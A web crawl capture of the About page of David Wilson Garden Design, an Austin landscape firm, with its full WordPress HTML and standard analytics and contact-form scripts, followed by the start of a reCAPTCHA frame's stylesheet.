

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwgd.com/about/
body_size: 7099
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>About &#8211; DWGD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DWGD &raquo; Feed" href="https://dwgd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DWGD &raquo; Comments Feed" href="https://dwgd.com/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwgd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dwgd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='genesis-blocks-style-css-css'  href='https://dwgd.com/wp-content/plugins/genesis-blocks/dist/blocks.style.build.css?ver=1637184298' media='all' />
<link rel='stylesheet' id='cmd_base_theme-style-css'  href='https://dwgd.com/wp-content/themes/cmd_base_theme/style.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='adobe-fonts-css'  href='https://use.typekit.net/see3lkx.css?ver=1.0.8' media='all' />

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-213360452-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["dwgd.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-213360452-1", {"anonymize_ip":true});
gtag("config", "G-GXTSV3NE5R");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://dwgd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dwgd.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwgd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dwgd.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dwgd.com/about/" />
<link rel='shortlink' href='https://dwgd.com/?p=9' />
<link rel="alternate" type="application/json+oembed" href="https://dwgd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwgd.com%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dwgd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwgd.com%2Fabout%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.45.0" /><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		        <style type="text/css">
            /* If html does not have either class, do not show lazy loaded images. */
            html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
                display: none;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'vp-lazyload-enabled'
            );
        </script>
        <link rel="icon" href="https://dwgd.com/wp-content/uploads/2021/10/dwgd-siteicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dwgd.com/wp-content/uploads/2021/10/dwgd-siteicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwgd.com/wp-content/uploads/2021/10/dwgd-siteicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dwgd.com/wp-content/uploads/2021/10/dwgd-siteicon-300x300.png" />
</head>

<body class="page-template-default page page-id-9 wp-custom-logo">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
			<a href="https://dwgd.com/" class="custom-logo-link" rel="home"><img width="882" height="252" src="https://dwgd.com/wp-content/uploads/2021/10/dwgd-logo@.png" class="custom-logo" alt="David Wilson Garden Design Logo" srcset="https://dwgd.com/wp-content/uploads/2021/10/dwgd-logo@.png 882w, https://dwgd.com/wp-content/uploads/2021/10/dwgd-logo@-300x86.png 300w, https://dwgd.com/wp-content/uploads/2021/10/dwgd-logo@-768x219.png 768w, https://dwgd.com/wp-content/uploads/2021/10/dwgd-logo@-500x143.png 500w, https://dwgd.com/wp-content/uploads/2021/10/dwgd-logo@-800x229.png 800w" sizes="(max-width: 882px) 100vw, 882px" /></a>				<p class="site-title"><a href="https://dwgd.com/" rel="home">DWGD</a></p>
								<p class="site-description">David Wilson Garden Design</p>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<div id="nav-icon-container" class="nav-icon-container">
					<div class="bar1"></div>
					<div class="bar2"></div>
					<div class="bar3"></div>
				</div>
			</button>
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-13"><a href="https://dwgd.com/about/" aria-current="page">About</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dwgd.com/services/">Services</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://dwgd.com/portfolio/">Portfolio</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="#contact">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<main id="primary" class="site-main">

		
<article id="post-9" class="post-9 page type-page status-publish hentry">

	
	<div class="entry-content">
		
<div class="wp-block-cover has-background-dim page-header-section"><img loading="lazy" width="960" height="543" class="wp-block-cover__image-background wp-image-88" alt="" src="https://dwgd.com/wp-content/uploads/2021/10/DavidWilson_Mendocino_111815_E90A4499.cropped-min.jpg" data-object-fit="cover" srcset="https://dwgd.com/wp-content/uploads/2021/10/DavidWilson_Mendocino_111815_E90A4499.cropped-min.jpg 960w, https://dwgd.com/wp-content/uploads/2021/10/DavidWilson_Mendocino_111815_E90A4499.cropped-min-300x170.jpg 300w, https://dwgd.com/wp-content/uploads/2021/10/DavidWilson_Mendocino_111815_E90A4499.cropped-min-768x434.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><div class="wp-block-cover__inner-container">
<h2 class="has-text-align-center">We&#8217;ve Been Around</h2>



<p class="has-text-align-center">Welcome to David Wilson Garden Design. We create unique, personalized landscapes to enhance the beauty and livability of your home.</p>
</div></div>



<div class="wp-block-genesis-blocks-gb-container regular-container gb-block-container"><div class="gb-container-inside"><div class="gb-container-content">
<h6 class="has-text-align-center">EST. 1987</h6>



<h2 class="has-text-align-center section-title">About Our Firm</h2>



<div class="wp-block-genesis-blocks-gb-columns gb-layout-columns-2 gb-2-col-equal"><div class="gb-layout-column-wrap gb-block-layout-column-gap-2 gb-is-responsive-column">
<div class="wp-block-genesis-blocks-gb-column gb-block-layout-column"><div class="gb-block-layout-column-inner">
<p>Welcome to David Wilson Garden Design. David Wilson is a native plant specialist with a degree in horticulture. Business partner Marco Rini completed their master’s degree study at Oxford in England. We founded our firm in 1987 but started designing gardens as individuals even earlier, giving us more than 60 years of combined experience. We have designed some of the most exquisite gardens in Austin. Many of our clients come back over, and over</p>
</div></div>



<div class="wp-block-genesis-blocks-gb-column gb-block-layout-column"><div class="gb-block-layout-column-inner">
<p>again, whether it’s for a new home or a second home in the country. That speaks highly of our reciprocal trust in each other, and we are grateful. If you are coming to us for the first time, be ready to take a fresh look at your property. We will study its inherent assets, work to accentuate those, and add place-making elements and plantings which fit your home and lifestyle. The result will be a garden unique to you.</p>
</div></div>
</div></div>



<div class="wp-block-buttons is-content-justification-center">
<div class="wp-block-button"><a class="wp-block-button__link">More About Us</a></div>
</div>
</div></div></div>



<div style="background-color:#c5c5ab" class="wp-block-genesis-blocks-gb-container custom-background-img gb-block-container"><div class="gb-container-inside"><div class="gb-container-image-wrap"><img class="gb-container-image has-background-dim-100 has-background-dim" src="https://dwgd.com/wp-content/uploads/2021/10/roots-bg-2x-min.png" alt=""/></div><div class="gb-container-content">
<div class="wp-block-genesis-blocks-gb-container regular-container gb-block-container"><div class="gb-container-inside"><div class="gb-container-content">
<h2 class="has-text-align-center section-title">Our Design Process</h2>



<div class="wp-block-group"><div class="wp-block-group__inner-container">
<h5>Consultation</h5>



<p>We begin by learning about your lifestyle and expectations in a brief questionnaire. We arrange a one-hour consultation at your site in which we walk the property and discuss your goals in greater detail. If hired we will study the site more intensively to identify natural patterns and flora. Based upon our meeting, we study the site more intensively. We take measurements, photograph key areas, and identify the natural patterns of sun, wind, and drainage. We evaluate the soil, existing trees and plants, and structural elements such as sidewalks and creek beds.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container">
<h5>Design</h5>



<p>We develop a concept plan with drawings that indicate placement of architectural elements as well as trees and plants. We prepare a cost estimate. We discuss the design and drawings with you. We are open to changes and will offer options for achieving your design goals. Many clients prefer that we execute the plan in its entirety to ensure design integrity. Some clients choose to set up the project in stages, installing basic elements at first and filling in additional elements later.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container">
<h5>Planning &amp; Timeline</h5>



<p>Once you approve the master plan, we develop a set of working drawings for construction and planting as well as a timetable of tasks. For fencing, pools, water sprinklers, lighting, and other construction, we recommend contractors that have proven themselves over the years, or we defer to ones you have chosen. If you like, we can solicit construction bids, supervise contractors, and otherwise manage the entire project. At a minimum, we coordinate the work of contractors and let them bill you directly. We bill only for the tasks completed by our staff.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container">
<h5>Coordination</h5>



<p>As the final step, our experienced gardeners install the plants and furnishings. We review the completed design and ensure that you are as pleased with it as we are.</p>
</div></div>
</div></div></div>
</div></div></div>
	</div><!-- .entry-content -->
		</footer><!-- .entry-footer -->
</article><!-- #post-9 -->

	</main><!-- #main -->

<div id="contact" class="regular-container contact-section-container">
	<div class="gb-container-inside">
		<h2 class="section-title">Contact Us</h2>
		<div class="wpforms-container wpforms-container-full dwgd-contact-form" id="wpforms-317"><form id="wpforms-form-317" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="317" method="post" enctype="multipart/form-data" action="/about/" data-token="70b60f1b1621e21077388e2266db609f"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-317-field_0-container" class="wpforms-field wpforms-field-name dwgd-contact-form__name-fields" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-317-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-317-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" placeholder="First" required><label for="wpforms-317-field_0" class="wpforms-field-sublabel after wpforms-sublabel-hide">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-317-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" placeholder="Last" required><label for="wpforms-317-field_0-last" class="wpforms-field-sublabel after wpforms-sublabel-hide">Last</label></div></div></div><div id="wpforms-317-field_1-container" class="wpforms-field wpforms-field-email dwgd-contact-form__email-field" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-317-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-317-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="E-mail" required></div><div id="wpforms-317-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-317-field_2">Comment or Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-317-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="Comment or Message" required></textarea></div></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha"><div class="g-recaptcha" data-sitekey="6Lf9vuYcAAAAAN1d9zwHIzuXBPHQ9X9qfz5caSj4" data-size="invisible"></div></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="317"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="9"><button type="submit" name="wpforms[submit]" id="wpforms-submit-317" class="wpforms-submit dwgd-contact-form__submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://dwgd.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></div></form></div>  <!-- .wpforms-container -->	</div>
</div>

	<footer id="colophon" class="site-footer regular-container">
		<div class="gb-container-inside">
			<img class="footer__logo" src="https://dwgd.com/wp-content/uploads/2021/10/dwgd-logo@.png" alt="David Wilson Garden Design Logo">
			<div class="site-info">
					<p>512-459-7909</p>
					<p>&copy; 2026 David Wilson Garden Design, Inc.</p>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<link rel='stylesheet' id='wpforms-full-css'  href='https://dwgd.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.1.2' media='all' />
<script src='https://dwgd.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1637184298' id='genesis-blocks-dismiss-js-js'></script>
<script src='https://dwgd.com/wp-content/themes/cmd_base_theme/js/navigation.js?ver=1.0.8' id='cmd_base_theme-navigation-js'></script>
<script src='https://dwgd.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='https://dwgd.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://dwgd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://dwgd.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script src='https://dwgd.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script src='https://dwgd.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script src='https://dwgd.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.7.1.2' id='wpforms-js'></script>
<script src='https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&#038;render=explicit' id='wpforms-recaptcha-js'></script>
<script id='wpforms-recaptcha-js-after'>
if (!Element.prototype.matches) {
			    Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
			}
			if (!Element.prototype.closest) {
			    Element.prototype.closest = function (s) {
			        var el = this;
			        do {
			            if (Element.prototype.matches.call(el, s)) { return el; }
			            el = el.parentElement || el.parentNode;
			        } while (el !== null && el.nodeType === 1);
			        return null;
			    };
			}
		var wpformsDispatchEvent = function (el, ev, custom) {
			    var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
			    custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
			    el.dispatchEvent(e);
			};
		var wpformsRecaptchaLoad = function () {
				    Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
				        try {
				            var recaptchaID = grecaptcha.render(el, {
				                callback: function () {
				                    wpformsRecaptchaCallback(el);
				                }
				            }, true);
				            el.closest("form").querySelector("button[type=submit]").recaptchaID = recaptchaID;
				        } catch (error) {}
				    });
				    wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
				var wpformsRecaptchaCallback = function (el) {
				    var $form = el.closest("form");
				    if (typeof wpforms.formSubmit === "function") {
				        wpforms.formSubmit($form);
				    } else {
				        $form.querySelector("button[type=submit]").recaptchaID = false;
				        $form.submit();
				    }
				};
			
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/dwgd.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/dwgd.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9vuYcAAAAAN1d9zwHIzuXBPHQ9X9qfz5caSj4&co=aHR0cHM6Ly9kd2dkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fadwjuvd2tsn
body_size: 49351
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
